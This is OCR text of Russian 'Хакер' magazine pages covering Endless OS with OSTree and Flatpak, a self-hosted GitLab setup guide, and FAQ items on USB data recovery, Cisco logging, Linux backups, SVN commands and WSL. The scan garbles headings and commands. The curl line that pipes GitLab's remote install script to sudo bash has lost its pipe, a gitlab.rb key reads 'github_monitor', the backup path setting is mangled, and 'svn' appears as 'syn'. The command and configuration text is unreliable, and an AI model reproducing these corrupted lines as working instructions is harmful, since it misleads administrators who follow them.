Как выглядит среднестатистический дистрибутив Linux? Обычно это некая система, конструктор собранная ИЗ **Kak** ТЫСЯЧ пакетов, плюс различные твики рабочего стола, возможно собственный инсталлятор и система конфигурации. В любом случае почти все дистрибутивы похожи и основаны на одной и той же идее: пакет + пакет + пакет = ОС. Endless совершенно другой, здесь вообще нет пакетов как таковых, но есть концепция атомарно обновляемой базовой системы и песочниц Flatpak.

![](_page_37_Picture_4.jpeg)

Евгений Зобнин zobnin@glc.ru

В начале времен, когда UNIX делал первые шаги по планете, не было ни стороннего ПО, ни проблем, связанных с управлением им. Если требовалось установить какое-то приложение, достаточно было скомпилировать его и положить полученный бинарник в каталог /bin.

Когда стало увеличиваться число приложений и возрастать их сложность, начали проявляться проблемы. Приложение могло состоять не только из одного бинарника, оно могло включать в себя ряд библиотек, man-страницы, конфигурационные файлы и многое другое. Появилась идея использовать рецепт install в инструкции сборки приложения (Makefile), чтобы установить все, что нужно, с помощью одной команды make install.

Все это работало, пока UNIX не превратился в мейнстрим и не начал распадаться на форки и клоны. Проблема состояла уже не в удобстве установки, а в том, что самих приложений уже было много, они могли зависеть друг от друга и требовать модификации для правильной работы в той или иной UNIX-подобной ОС.

Так появилась система портов BSD. По сути, это был сборник рецептов, который позволял скачивать, патчить, компилировать и устанавливать приложения в автоматическом режиме. С его же помощью приложение можно было корректно удалить, так, чтобы в системе не осталось никаких хвостов.

Красота системы портов состояла в том, что она позволяла не только устанавливать и удалять приложения, собранные из исходников, но и формировать из этих же исходников бинарные пакеты. Вскоре стало ясно, что пользователям гораздо удобнее ставить уже готовые пакеты, вместо того чтобы ждать окончания компиляции. Началась эра менеджеров пакетов.

В дистрибутивах Linux менеджер пакетов — де-факто стандарт. В отличие от тех же BSD, где есть четкая граница между неделимой базовой частью системы и набором установленных поверх нее портов/пакетов, дистрибутивы GNU/Linux состоят исключительно из пакетов. Ядро — отдельный пакет, базовый набор утилит командной строки — другой пакет, библиотека libc (главная часть системы после ядра) — еще один пакет.

Такое разделение не случайно, это сама суть GNU/Linux - множество написанных разными людьми компонентов, которые работают сообща. Но у этого подхода есть множество проблем. За сохранением зависимостей между пакетами необходимо строго следить; замена всего лишь одного системного пакета может привести к неработоспособности всей системы. Для обновления дистрибутива до новой версии приходится придумывать костыли: обновлять все базовые компоненты дистрибутива необходимо так, что-

бы система не осталась в пограничном состоянии (когда часть пакетов обновлена, а часть нет).

Ну и конечно же, известное всем линуксоидам ограничение, когда ты просто не можешь установить две разные версии приложения. Содержимое пакета копируется в системные каталоги вместо своего выделенного, а даже если установка в выделенный каталог возможна, наверняка возникнут проблемы с зависимостями: приложение требует библиотеку libxyz.1.2, а в системе установлена libxyz.1.3, и ее версию нельзя понизить, потому что пакетный менеджер начнет ворчать, что приложения abc и bca требуют именно версию 1.3.

В общем, все сложно. Но есть несколько методов решить эти проблемы уже сегодня, и все они воплощены в Endless OS.

#### **ENDLESS OS**

Endless OS — детище молодой компании Endless Mobile, которая специализируется на выпуске недорогих компактных компьютеров для развивающихся стран. Типичный представитель целевой аудитории Endless Mobile - африканец из глухой деревни, где даже мобильная связь - это роскошь. Поэтому Endless Computer - не просто недорогой, но и интуитивно понятный комп, не требующий подключения к интернету.

![](_page_37_Picture_18.jpeg)

Компьютер Endless Mini, размер с детский мяч

Полный образ Endless OS весит около 14 Гбайт и включает в себя больше 100 приложений на все случаи жизни и больше 50 тысяч статей из Википедии, а также различные обучающие программы. Есть и базовый образ на 2 Гбайт, содержащий только самое необходимое. Все остальное можно поставить из магазина приложений

В качестве рабочего стола Endless OS использует сильно модифицированную версию GNOME под названием EOS Shell. Это действительно очень простая среда, лишенная многих концепций стандартных десктопов. Это скорее планшетный или телефонный интерфейс, чем десктопный: панель переключения задач с треем, набор иконок и папок на рабочем столе и строка поиска, выполняющая поиск одновременно в Google и на жестком диске.

![](_page_37_Picture_22.jpeg)

Инсталлятор под стать рабочему столу - максимально простой и не задающий лишних вопросов. Первая загрузка начинается с обучающего интерактивного ролика, в котором тебе объяснят, где что находится, как слушать музыку, смотреть видео и ставить сторонний софт.

![](_page_37_Figure_24.jpeg)

**Инсталлятор** 

Набор софта в версии на 2 Гбайт вполне стандартный: Google Chrome, Libre-Office, видеоплеер Totem, аудиоплеер Rhythmbox, просмотрщик фотографий Shotwell, программа для изучения языков Duolingo, файловый менеджер, калькулятор, настройки (стандартные настройки GNOME), терминал (его можно запустить только через поиск).

Файл Машина Вид Ввод Устройства Справка

**H** «Хакер» - Безопаст х

![](_page_37_Picture_27.jpeg)

#### Браузер и терминал вполне стандартные

Магазин приложений удобный. Достаточно нажать install, и приложение будет установлено без единого вопроса и уж тем более запроса прав суперпользователя. Все приложения распространяются в форме самодостаточных пакетов. Инсталлятор размещает их в каталоге /var/lib/flatpak/app, а при запуске формирует виртуальное окружение, в котором будет работать приложение (об этом мы еще поговорим).

![](_page_37_Figure_30.jpeg)

Магазин приложений

![](_page_37_Figure_32.jpeg)

Для установки достаточно выбрать приложение и нажать кнопку install

#### **OSTREE**

B Endless OS нет понятия менеджера пакетов, да и самих пакетов тоже нет. Вся базовая часть дистрибутива, то есть та самая система, образ которой весит два гига, - это один монолитный неделимый кусок. Ты не можешь заменить те или иные его части, как в других дистрибутивах, или удалить ненужный софт. Это одна цельная система, так же как и в случае с Windows или macOS.

Однако, в отличие от тех же Windows и macOS, базовая часть Endless OS не имеет фиксированного состояния. Все ее файлы хранятся в Git-подобном репозитории OSTree. Это значит, что обновление до новой версии дистрибутива не происходит «на живую», как в других дистрибутивах, которые накатывают обновленные пакеты прямо на работающую систему. Вместо этого eos-updater скачивает измененные файлы в репозиторий, а затем создает жесткие ссылки на них в корневом каталоге. Например, /bin/bash в Endless OS просто жесткая ссылка на один из файлов в репозитории /ostree/repo. Если при обновлении системы bash тоже будет обновлен, eos-updater удалит старую ссылку и создаст новую на другой файл в репозитории.

![](_page_37_Figure_37.jpeg)

В сравнении с классическим, основанным на пакетах подходом OSTree дает множество преимуществ. Он позволяет сделать обновление атомарным, когда система не переходит в новое обновленное состояние до тех пор, пока не будет к этому полностью готова. В обычном Linux установку пакетов можно прервать и получить неконсистентное состояние системы, которое может привести к полной неработоспособности ОС и необходимости переустановки. Здесь это исключено.

Более того, благодаря тому что OSTree хранит историю изменений, ОС можно откатить к предыдущему состоянию. Другими словами, система позволяет сделать даунгрейд, причем без необходимости что-либо скачивать и переустанавливать. Вся операция занимает буквально несколько секунд.

Ну и последнее. Хоть Endless OS это и не поддерживает, OSTree позволяет создать сразу несколько инсталляций одной и той же ОС разных версий. Все их файлы будут храниться в одном репозитории, так что даже не придется тратить дисковое пространство.

#### **FLATPAK**

Базовая инсталляция Endless OS недоступна для записи. Ее нельзя изменить, а значит, нельзя установить пакеты или собрать приложение из исходников и установить с помощью команды./configure && make && make install. Bместо этого Endless OS предлагает устанавливать софт в форме самодостаточных пакетов Flatpak.

Flatpak — это реализация старой, как и сам Linux, идеи о том, что приложения следует устанавливать в обособленные каталоги вместо копирования их файлов в каталоги самой системы. Flatpak не просто размещает приложения в отдельных каталогах, позволяя устанавливать несколько версий одного приложения и решая проблемы с зависимостями. Для каждого приложения он также формирует собственную песочницу, ограниченную с помощью механизмов пространств имен, cgroups, seccomp, позволяя контролировать доступ к тем или иным ресурсам машины. Например, приложению можно запретить доступ к Сети, а область видимости файловой системы ограничить домашним каталогом пользователя.

Все установленные с помощью Flatpak приложения размещаются в каталоге /var/lib/flatpak. При старте приложения Flatpak на лету формирует необходимое для его работы окружение. В частности, специально для приложения создается корневая файловая система в оперативной памяти (tmpfs), к ней в режиме «только для чтения» подключается каталог / usr основной системы, каталоги /proc, /sys и /dev с ограниченным набором файлов устройств, создается /etc с минимальным набором необходимых для работы конфигурационных файлов. Доступ к «опасным» системным вызовам ограничивается с помощью seccomp. В случае необходимости в режиме чтения-записи подключается домашний каталог пользователя, разрешается доступ к нужной функциональности ОС.

![](_page_37_Picture_45.jpeg)

У каждого приложения есть файл метаданных, который описывает не только само приложение, но и его разрешения

Приложение, запущенное с помощью Flatpak, оказывается отрезанным от основной системы и работает в своем собственном окружении. Да, оно имеет доступ, например, к каталогу /usr, но не может его модифицировать. Оно не видит процессы основной системы, не видит личные файлы пользователей (по умолчанию), не может работать с железом и не может выбраться из своего виртуального окружения.

Однако из-за этих же песочниц Flatpak оказывается бесполезен, если речь идет о системных приложениях. Именно поэтому Endless OS разделена на две части, одна из которых базовая, а вторая представляет собой набор приложений формата Flatpak, работающих в песочницах.

#### ЗАКЛЮЧЕНИЕ

Endless OS не единственная операционка, использующая OSTree для атомарного обновления системы. На OSTree построена ОС для запуска контейнеров Atomic, на ней основан meta-updater, система для атомарного обновления встраиваемых систем, собранных с помощью фреймворка OpenEmbedded.

Ho Endless OS - это, кажется, единственная пользовательская ОС, использующая эту технологию. И это единственная ОС, весь сторонний софт для которой устанавливается с использованием Flatpak.

Endless OS - это, по сути, демонстрация того, каким может быть дистрибутив Linux, созданный исключительно для применения на десктопах. У него очень простой интуитивно понятный интерфейс, неделимая базовая часть ОС с минимальным набором необходимого софта. Ее очень легко установить и сложно сломать при обновлении, все сторонние приложения здесь работают в песочницах и установлены в свои собственные каталоги. Идеальный десктоп для не слишком грамотного пользователя. <sup>11</sup>

#### Интересные факты

- Endless OS занимает 171-е место в рейтинге distrowatch.com.
- Вплоть до середины 2016 года Endless OS распространялась только в форме исходников.
- Представители Endless Mobile входят в надзорный COBET GNOME Foundation.
- Компьютер Endless Mini стал выбором реакции на CES 2016.
- Самый дешевый компьютер Endless стоит 79 долларов, самый дорогой -229 долларов.

# ДОМИК<br>Для разработчиков

**Мартин urban.prankster** Пранкевич prank.urban@gmail.com

![](_page_38_Picture_2.jpeg)

ДЕЛАЕМ СВОЙ GITHUB НА БАЗЕ GITLAB

Сегодня разработку представить серьезную ТЯЖЕЛО без использования системы контроля версий. Тем более что в Сети достаточно сервисов, предоставляющих такую возможность с большим числом полезных дополнений. Но когда разрастается, становится очевидным, что **ПРОЕКТ**  $BO3$ можности бесплатных аккаунтов сильно ограничены, в первую очередь количество приватных репозиториев. И хочется большего контроля над репозиторием, ведь код - это все, что есть у бизнеса. Значит, пришло время разворачивать свой сервис.

#### *<u>THOEKT GITLAB</u>*

Несмотря на то что Git уже больше двенадцати лет, толковых проектов, реализующих серверную часть, практически нет. Конечно, можно организовать репозиторий для хранения кода с использованием стандартных инструментов SSH и HTTP плюс установить интерфейс GitWeb, средство управления аккаунтами Gitolite, но вряд ли после GitHub или Bitbucket он покажется функциональным, а управление несколькими инструментами - удобным и понятным. Разработчики будут бунтовать.

GitLab — решение, предоставляющее возможности создания репозитория на своем сервере, не уступающие по функциям GitHub. Интерфейс даже в чем-то похож на GitHub, хотя и не совсем его копирует, но все удачные находки там присутствуют. Основан в 2011 году харьковчанином Дмитрием Запорожцем, который пытался найти аналог сервиса GitHub с доступными ценами и в итоге написал его сам. Решение быстро начало набирать популярность, так как он удобней для командной работы, а новые функции появлялись постоянно, и разработчики реагировали на потребности пользователей. Позже была образована GitLab Inc. Анонс в стартап-акселератор Y Combinator оказался удачным, и команда получила финансирование. Сегодня в проект инвестировано более 25 миллионов долларов, а сам Дмитрий Запорожец попал в Forbes 30 до 30 лет в категории Enterprise Tech. В компании работает более 150 разработчиков из 37 стран, кроме того, часть изменений предлагает комьюнити. GitLab использует более 100 тысяч компаний, в том числе NASA, AT&T, IBM, Alibaba, O'Reilly Media.

Код распространяется по МІТ-лицензии. В 2013 году разработка разделена на две версии: для комьюнити - GitLab CE и для предприятий - Git-Lab EE. Вторая впоследствии получила ряд дополнительных функций, недоступных в СЕ, имеет два варианта - Starter и Premuim. Справедливости ради следует отметить, что некоторые фишки из ЕЕ со временем перекочевывают в СЕ. Так это случилось с учетом времени (Time Tracking) и GitLab Pages. Написан на Ruby с использованием фреймворка Ruby on Rails, некоторые части на Go.

#### **BO3MOXHOCTU GITLAB**

В первую очередь хочется отметить продуманный дизайн. Все просто и на своих местах. Разработчики прислушиваются к пользователям и, меняя меню и интерфейс, делают GitLab более удобным в работе. Интерфейс английский, немецкий и испанский. В Сети есть попытки локализации, но я ими не пользовался.

GitLab поддерживает все основные функции, которые мы привыкли видеть в GitHub: проекты, отслеживание ошибок, запросы на добавление кода, контроль за изменениями, ревью кода, навигацию по веткам и тегам, управление доступом на основе учетных записей и групп. Группы могут быть приватные, внутренние (доступны всем зарегистрированным пользователям) и публичные. С релиза 9.0 появились подгруппы, по возможностям не отличающиеся от групп, но позволяющие лучше организовать проекты в компаниях с большим количеством подразделений или проектов. Доступно до 20 уровней вложенности. Также есть Wiki, функция публикации небольших блоков кода (Code Snippets), графики коммитов участников и аналитика общей активности репозитория, анализ различий между версиями, визуализация ветвления репозитория, веса задач, связанные с мерж-реквестами, protected branches и многое другое.

Главная страница проекта настраиваемая. Здесь можно указывать список файлов, текущую активность или, например, README. Есть поиск и фильтры. Доски задач (Issue Boards) позволяют контролировать задачи на разных этапах, наглядно показывая ход работ, порядок и приоритет задач меняется простым перетаскиванием, сообщения о событиях отправляются по email или в чат. Этим в общем мало кого удивишь. Некоторые вещи (например, code review) могут показаться непривычными, но все работает как нужно, нет необходимости ставить что-то еще вроде CodeBrag или Gerrit.

GitLab можно интегрировать с Jenkins CI, но сам GitLab предоставляет большой набор всяких DevOps-инструментов для разработчиков. С версии 8.0 появилась непрерывная интеграция CI/CD (Continuous Integration / Continuous Delivery) и затем автоматическое развертывание (auto deploy), в том числе и в Kubernetes, позволяющие автоматизировать тестирование, контролировать код, разворачивать приложение. Для активации СI достаточно в корень проекта положить файл .gitlab-ci.yml, в котором описаны задачи (Job), и GitLab, обнаружив файл, будет выполнять все инструкции. Для запуска сборок используется Docker. Позже появилось графическое отображение конвейеров, события конвейеров стали доступны через веб-хуки, и для хранения образов можно использовать приватные Docker-репозитории. Развертывание приложения в Kubernetes отслеживается при помощи deploy boards, текущее состояние отслеживается вплоть до пода (pods), без необходимости использования Dashboard или команд Kubernetes. Для доступа при развертывании используются deploy keys с ограничением по доступу к репозиторию извне, закрытые переменные хранятся в Secret Variables.

С CI/CD тесно связана идея ChatOps. GitLab поддерживает опенсорсную альтернативу Slack — Mattermost, позволяющий вести переписку в публичных приватных каналах, развертывать приложения в окне чатов, искать N информацию, экспортировать переписку.

Для мониторинга GitLab в него интегрирован Prometheus и его компонент, позволяющий отслеживать системные ресурсы Node Exporter. Благодаря этому можно получать данные об используемых ресурсах и выводить их, например на Grafana. С версии 9.0 мониторинг интегрирован в конвейеры CI/CD и репозиторий исходного кода, данные об использовании ресурсов CPU и памяти приложением выводятся прямо в интерфейсе GitLab.

![](_page_38_Figure_15.jpeg)

Следует особо отметить API GitLab, помогающий автоматизировать задачи и управление, поддерживается СLI (gitlab-\*) и слеш-команды, позволяющие выполнить сразу несколько операций.

#### **YCTAHOBKA GITLAB**

Нужно отдать должное разработчикам: при установке здесь не придется (если нет желания, конечно) шаманить полдня с документацией и исходниками. Необходимый минимум для работы получаем за час. Доступны пакеты Omnibus GitLab для Ubuntu, Debian, CentOS / Red Hat / Oracle, OpenSUSE и Raspberry Pi 2. Этот вариант рекомендуется для установки самими разработчиками. Также есть образ Docker, пакет Helm для Kubernetes, Cookbook Chef и некоторые другие варианты. Системные требования невелики, 2 CPU и 4 Гбайт RAM вполне хватает для команды в 100 человек. А вот место лучше выбрать с запасом, особенно если планируется использовать функции CI и Docker-репозиторий.

В Ubuntu 16.04 нужно запустить скрипт, который добавит нужный репозиторий и обновит списки пакетов:

#### \$ curl -sS https://packages.gitlab.com/install/repositories/gitlab/ sudo bash gitlab-ce/script.deb.sh

Для хранения данных поддерживается связка Redis с PostgreSQL, которая ставится по умолчанию. При необходимости можно использовать внешнюю базу данных — MySQL или PostgreSQL.

Ставим:

#### \$ sudo apt install gitlab-ce

Это все. GitLab установлен, но не настроен и не запущен. Вначале требуется отредактировать файл /etc/gitlab/gitlab.rb, после чего реконфигурировать командой gitlab-ctl reconfigure. Настроек внутри очень много - email, бэкап, подключение к внешней БД, интеграция с различными сервисами, включение внутренних сервисов и функций и так далее. Практически все они закомментированы, поэтому правка почти обязательна. Все параметры разбиты по секциям, и все трогать сразу не нужно и даже вредно. Если нет готового файла, лучше включать параметры постепенно, по мере необходимости. Часть настроек понятна из описания, часть можно оставить, так как используются параметры по умолчанию и нет смысла их переопределять. Часть придется по одному подстраивать под конкретную конфигурацию, добиваясь нужного эффекта (тут как кому повезет). Для начала достаточно включить четыре параметра (если нужно, то и настроить связанные подпункты). Это URL и SSH, по которому будут обращаться пользователи, email и мониторинг:

#### \$ sudo nano /etc/gitlab/gitlab.rb external\_url 'http://gitlab.example.com' gitlab\_rails['gitlab\_ssh\_host'] = 'gitlab.example.com' gitlab\_rails['gitlab\_email\_enabled'] = true  $github_{\text{monitor}}['enable'] = true$

Переконфигурируем:

#### \$ sudo gitlab-ctl reconfigure

![](_page_38_Picture_28.jpeg)

Первый раз конфигурирование может занять несколько минут. В последующем при изменении параметров все будет происходить быстрее. Оценить, какие сервисы запущены и порты открыты, можно в выводе reconfigure и при помощи netstat -antp.

#### ПЕРВЫЙ ПРОЕКТ

![](_page_38_Figure_31.jpeg)

Переходим в браузере на страницу и задаем пароль учетной записи. Непривычно, что админский логин здесь root, а не admin, как в большинстве веб-приложений. Первая страница предлагает изменить внешний вид (тема, Layout, Default dashboard и просмотр проектов), создать группу и проект. Собственно, это все, что нужно, чтобы начать работу. При создании группы следует указать ее URL, название, описание и задать настройки приватности. Для лучшей визуализации при большом количестве сразу задаем аватар. После создания группы можно все это изменить плюс задать уровень оповещения.

![](_page_38_Picture_528.jpeg)

#### Создаем группу

С проектом практически те же установки. Только появляется возможность импорта репозитория с GitHub, Bitbucket, GitLab.com, Git URL (любой репозиторий, доступный через SSH или HTTPS) и некоторых других сервисов. Для каждого варианта понадобится настроить доступ. Это может быть, например, токен (GitLab) или OAuth (Bitbucket, GitLab.com). После импорта проекта в интерфейсе будет показана история коммитов, бранчи, данные по контрибуторам, функция compare ревизий и так далее. Все выглядит так, как будто репозиторий все время находился на этом сервере. Поэтому переезд обычно много хлопот не доставляет. Разработчикам просто нужно будет изменить URL для пуша в файле .git/config. После переноса установки проекта можно изменить, добавив свое описание, теги, установив доступ к функциям, добавив Runner для CI-функций.

![](_page_38_Picture_529.jpeg)

Активные сервисы Гитлаба, общая статистика, используемые ресурсы, мониторинг, Broadcast messages, системные хуки, OAuth-приложения, deploy keys, шаблоны сервисов и некоторые другие установки показываются в Admin Агеа. Также заходим в настройки своего профиля и заполняем данные, для доступа к репозиториям по SSH необходимо прописать публичный ключ **B SSH Keys.** 

![](_page_38_Picture_530.jpeg)

#### Бэкап Гитлаба

Ценность любого проекта - его код. Поэтому его потеря - это катастрофа. В случае нештатных ситуаций нужно иметь возможность быстро развернуть копию GitLab на другом сервере. Бэкап создается при обновлении, но этого недостаточно. Вся конфигурация хранится в /etc/gitlab, просто создаем cronзадание для бэкапа.

![](_page_38_Picture_531.jpeg)

Бэкап данных производится командой gitlab-rake:

#### \$ sudo gitlab-rake gitlab:backup:create

Просто указываем в сгоп эту команду. По умолчанию файлы хранятся в /var/opt/gitlab/backups, но при необходимости можно указать в gitlab.rb дру-**ГОЕ МЕСТО:** 

 $githlab$  rails['backup path'] = '/backups' \$ sudo gitlab-ctl reconfigure

После бэкапа копию архивов лучше сразу отправлять на другой сервер. Кроме этого, в GitLab 8.5 появился Geo, позволяющий создавать зеркала основного сервера, ускоряя доступ к серверу из разных мест. Это не замена бэкапа, но хорошая подстраховка.

#### **ВЫВОД**

GitLab готов к работе. Дальше потихоньку приводим его к пожеланиям разработчиков, меняя настройки в gitlab.rb с последующим реконфигурирова- $H$ *Mem.*  $I$ 

![](_page_39_Picture_0.jpeg)

FAQ

Представь, что ты вставляешь флешку в компьютер и видишь сообщение: «Чтобы использовать диск в дисководе F:, сначала отформатируйте его. Вы хотите его отформатировать?» Если это новая флешка — никаких вопросов, но что, если на ней были данные? Тогда не торопись соглашаться на форматирование - возможно, есть шанс их спасти.

![](_page_39_Picture_725.jpeg)

Первым делом можешь попробовать рискнуть и исправить ошибки средствами Windows. Для этого открывай консоль от имени администратора и пиши:

#### chkdsk f: /f

 $\overline{a}$ 

Естественно, f: нужно будет заменить актуальным названием диска. Параметр / fозначает исправление ошибок во время сканирования. Если операция прошла успешно, можно пробовать открывать файлы. Но может быть и так, что ты увидишь ошибку «Chkdsk недопустим для дисков RAW». Не отчаивайся, у нас в запасе есть еще пара вариантов. Воспользуемся специальной программой

DMDE. DMDE — очень крутая прога, которая пригодится для поиска, редактирования и восстановления данных на дисках. Разработчик сообщает, что она использует хитрые алгоритмы, благодаря которым может восстановить структуру директорий и файлы в сложных случаях, когда другие программы не дают нужный результат.

В DMDE есть дисковый редактор, простой менеджер разделов, возможность создавать образы и клонировать диски, реконструировать массивы RAID и так далее. Платные редакции поддерживают восстановление файлов и директорий без ограничений, но и бесплатная версия тоже весьма хороша и во многих ситуациях помогает не хуже.

После запуска программы выбираем наш носитель.

![](_page_39_Picture_726.jpeg)

Открывается окно разделов, где мы по двойному клику выбираем полное сканирование.

![](_page_39_Picture_727.jpeg)

Начинаем сканирование

После быстрого сканирования нужно перейти на уровень выше в папку «Найденные» и кликнуть «Все найденные + реконструкция». Откроется диалог, где выбираем «Пересканировать текущую файловую систему» и ждем конца операции.

![](_page_39_Picture_728.jpeg)

После сканирования DMDE покажет список найденных файлов. Просматриваем папки и выбираем, что восстанавливать. Целыми папками в бесплатной версии восстанавливать, увы, нельзя. Для восстановления по одному файлу кликаем правой кнопкой мыши и выбираем «Восстановить объект», затем указываем, куда восстанавливать, и жмем ОК.

![](_page_39_Picture_729.jpeg)

Стоит отметить, что имена у файлов генерируются автоматически и часто не соответствуют изначальным. Не удивляйся, если какие-то файлы выйдут «битыми», а на фотографиях появятся артефакты. Кстати, изображения иногда получается восстановить одной из специальных утилит. К примеру, Recuva, R-Studio и «ФотоДОКТОР». К моему большому удивлению, последняя программа восстановила практически убитые фотографии в весьма хорошем качестве и с минимум артефактов - многие ее конкуренты с этим не спра-ВИЛИСЬ.

В общем, успехов тебе в восстановлении! Но лучше, конечно, сразу переписывать все данные с временных носителей и делать бэкапы.

![](_page_39_Picture_19.jpeg)

6 СПОСОБОВ СОБИРАТЬ ЛОГИ МАРШРУТИЗАТОРОВ CISCO Существует целых шесть способов собирать логи маршрутизаторов Cisco. Каждый из них - со своими особенностями и функциями. Чтобы не путаться, рассмотрим их все. И если тебе когда-нибудь встретится подобная задача, ты будешь во всеоружии.

- 1. Console logging. Как понятно из названия, все события попадают в консоль. Чтобы их видеть, необходимо подключиться напрямую к устройству.
- 2. **Buffered logging.** Самый распространенный способ. Все события пишутся в оперативную память маршрутизатора в соответствии с указанными настройками. Один из минусов этого способа в том, что, если событий очень много, они быстро заполняют буфер, а потом начинают вытесняться новыми. В итоге при разборе событий можно как раз не доискаться нужных ответов. К тому же иногда полезно посмотреть на события, которые произошли пару недель назад, а буфер, увы, их вместить не сможет.
- 3. Terminal logging. Это вариация на тему первого пункта, предназначенная для удаленной работы. При подключении через терминалы VTY выполняешь команду terminal monitor и начинаешь ловить уведомления от устройства.
- 4. Syslog. Этот вариант подразумевает, что у тебя работает сервер Syslog, который принимает и хранит логи. В этом случае их можно обрабатывать и смотреть в удобоваримом виде.
- 5. **SNMP traps.** Эта схема похожа на предыдущий пункт. Сетевое оборудование отсылает послания SNMP, именуемые трапами, на сервер SNMP, где они обрабатываются.
- 6. AAA accounting. При использовании ААА можно настроить отправку логов на NAS и анализировать их там.

Помимо этого, существует специализированный софт, который может принимать логи и следить за состоянием устройств. Чаще всего такие программы работают через SNMP traps или Syslog.

![](_page_39_Picture_28.jpeg)

#### КАК И ЧЕМ БЭКАПИТЬ ДАННЫЕ В LINUX

Для бэкапа в Linux можно использовать разные связки программ, начиная от tar + gz + rsync и самописных скриптов на bash до более глобальных решений вроде bacula/bareos. Давай посмотрим, какие есть промежуточные варианты.

Я бы посоветовал начать с duplicity и чтения статьи о настройке этой тулзы. Вот для примера команда для полного бэкапа сервера:

duplicity full --exclude=/proc --exclude=/sys --exclude=/dev --exclude=/proc --exclude=/sys --exclude=/mnt --exclude=/ media --exclude=/tmp --exclude=/var/spool --exclude=/var/ cache --exclude=/var/tmp --exclude=/swap / file:///mnt/mydisk --no-encryption

А вот как извлечь содержимое бэкапа в папку restore:

duplicity --no-encryption --file-to-restore / file:///mnt/ mydisk /restore

В качестве более простой альтернативы могу предложить rsnapshot, которая хоть и уступает в количестве функций, но тоже весьма неплоха. Все самое интересное лежит в файле конфигурации. Открываем его:

#### sudo nano /etc/rsnapshot.conf

- 
- И правим следующие параметры:
- **snapshot\_root** директория, в которой будут лежать снимки;  $\cdot$  interval xxx yy, где xxx — название интервала. К примеру, hourly
- или daily; уу количество снимков

Получится что-то вроде interval hourly 6 или interval daily  $7<sub>1</sub>$ 

Для проверки настройки выполни вот эту крайне полезную команду:

#### rsnapshot -t hourly

Она запустит тулзу в тестовом режиме и будет выводить на экран список того, что она выполняет. Но при этом на самом деле никакого бэкапа она не сделает. Это удобно для тестов. Для первого боевого бэкапа нужно использовать

#### rsnapshot hourly

Если же ты не хочешь возиться с консольными утилитами, попробуй luckybackup. Это утилита с графическим интерфейсом, в основе которой лежит rsync. Она может выполнять как бэкап, так и синхронизацию.

![](_page_39_Figure_47.jpeg)

Удобство luckybackup в том, что не нужно возиться с конфигами и командами. Работает она, кстати, не хуже других и свою задачу выполняет отлично. В общем, главное - делать хоть какой-то бэкап и не забывать время от времени проверять, что выбранный тобой способ работает.

#### ШПАРГАЛКА ПО КОМАНДАМ SVN

Как известно, Subversion, также известная как SVN, — это свободная централизованная система управления версиями. Система имеет огромное количество команд, параметров и способов для управления репозиториями. Прелесть SVN в том, что использовать ее могут не только разработчики, но и люди, весьма далекие от программирования. Перейдем к командам. Первым делом - checkout:

svn co --username eax https://yoursite.ru/svn/project/

Скачиваем последние изменения:

#### svn up

Проверяем ветку и сервер:

#### syn info

Для просмотра истории изменений:

svn up

svn log less

Та же история, но с diff (аналогично гитовскому git log -p):

svn log --diff | less

Узнаем, кто, когда, какие строки менял:

svn blame -v test.txt

Смотрим незакоммиченные изменения:

#### svn diff

Какие файлы были добавлены или изменены:

svn diff --summarize

Смотрим изменения в рамках ревизии, аналогично git show в Git:

#### svn log -c 123456

• для просмотра изменений:

• для просмотра комментариев:

syn diff -c 123456

Смотрим измененные в ревизии файлы:

syn diff --summarize -c 123456

Изменения по сравнению с текущей ревизией, аналог git diff:

syn diff -r 123456 svn diff --summarize -r 123456

#### Применение сохраненного в файл diff, аналог git apply:

patch -p0 -i myfile.diff

Отменить последние изменения, аналог git reset --hard HEAD:

svn revert --recursive .

Показать текущее состояние репозитория:

svn status

Получить список бранчей:

svn ls https://yoursite.ru/svn/project/

Создаем новый бранч или тег:

svn copy https://yoursite.ru/svn/project/ https://yoursite.ru/svn/project/test-branch svn copy https://yoursite.ru/svn/project/ https://yoursite.ru/svn/project/tags/1.0 -m "Release 1.0"

Мержим бранчи:

svn merge http://yoursite.ru/svn/project/test-branch

Удаляем бранч:

svn delete http://yoursite.ru/svn/project/test-branch -m "Removing test-branch"

Добавляем файл:

#### svn add text.txt

Переименовываем файл:

svn mv from.txt to.txt

Удаляем файл:

svn del file.txt

#### Блокируем или освобождаем файл, чтобы его не могли изменять:

#### svn lock file.txt svn unlock file.txt

Также советую заглянуть по этой ссылке и скопировать себе еще одну шпаргалку по командам. А тем, кто планирует работать с SVN много и часто, рекомендую книгу об этой системе. На русский она переведена лишь частично, но разобраться несложно.

#### **КАК ПОДНЯТЬ WINDOWS SUBSYSTEM FOR LINUX B WIN-**

**DOWS 10** Windows Subsystem for Linux — это слой запуска приложений для Linux, который появился в Windows 10. Мы уже писали о том, как это работает, и даже делали виртуальный десктоп, а здесь вкратце повторим, как этим пользоваться.

WSL — штука очень полезная, и, даже если ты раньше не был знаком с Linux, рекомендую ее изучить. Открыв консоль и провалившись в bash, ты получаешь доступ к файловой системе Windows и можешь работать с файлами. Здесь работает менеджер пакетов АРТ, через который удобно ставить огромное количество утилит, да и сами они часто упрощают жизнь.

Сейчас в WSL стало возможно использовать Ubuntu 16.04, а также многие полезные вещи. Среди них:

- утилиты командной строки apt, sed, grep, awk, top, tmux, ssh, scp и другие;
- оболочки bash, zsh, fish и прочие; • инструменты разработки: Vim, Emacs, nano, Git, GDB и другие;
- языки и платформы: Node.js и npm, Ruby и Gems, Java и Maven, Python и Pip, C/C++, C# и .NET Core и NuGet, Go, Rust, Haskell, Elixir/Erlang и другие;
- системы и сервисы: sshd, Apache, lighttpd, nginx, MySQL, Postgre-SQL и их собратья.

Полный список нововведений, которые появились после обновле-

ния, можешь посмотреть на сайте Microsoft. Для установки WSL нужно сделать следующие шаги. Сперва включаем режим разработчика в Windows.

![](_page_39_Figure_108.jpeg)

Теперь ищем необходимый компонент в настройках. Для этого в строке поиска вбиваем Windows features.

![](_page_39_Figure_110.jpeg)

Опускаемся в самый низ и включаем пункт Windows Subsystem for Linux (Beta).

![](_page_39_Picture_730.jpeg)

Теперь дело за малым — остается установить систему и проверить, что все работает. Для этого нужно открыть консоль и выполнить команду bash, после чего дождаться запуска.

Если у тебя уже установлен Ubuntu 14.04, но хочется поновее, выполняй деинсталляцию, а потом ставь Linux заново. Это можно сделать из консоли.

![](_page_39_Picture_731.jpeg)

Первая команда покажет тебе установленную версию, вторая полностью удалит все файлы подсистемы, ну а третья установит Linux заново. Не забудь предварительно перенести свои данные, если они были сохранены внутри подсистемы.

